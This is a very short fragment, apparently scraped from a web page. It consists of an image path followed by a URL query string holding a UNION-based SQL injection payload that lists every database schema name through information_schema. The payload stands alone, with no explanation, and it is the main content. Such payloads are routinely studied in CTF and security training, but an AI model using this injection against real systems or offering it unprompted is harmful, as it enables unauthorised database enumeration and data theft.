 ?id=' union select 1,2,group_concat(schema_name) from information_schema.schemata --+